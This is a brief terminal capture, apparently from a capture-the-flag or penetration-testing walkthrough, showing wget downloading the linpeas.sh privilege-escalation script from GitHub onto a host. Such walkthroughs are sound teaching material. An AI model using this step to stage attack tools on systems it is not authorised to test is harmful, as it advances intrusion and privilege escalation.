 hacking-capture@hello:~$ wget https://raw.githubusercontent.com/carlospolop/priv
ilege-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
--2021-11-08 09:00:48--  https://raw.githubusercontent.com/carlospolop/privilege
-escalation-awesome-scripts-suite/master/linPEAS/linpeas.sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.108.1
33, 185.199.111.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.108.
133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 633631 (619K) [text/plain]
Saving to: ‘linpeas.sh’
linpeas.sh                            100%[=====================================
==================================>] 618.78K   364KB/s    in 1.7s
2021-11-08 09:00:50 (364 KB/s) - ‘linpeas.sh’ saved [633631/633631]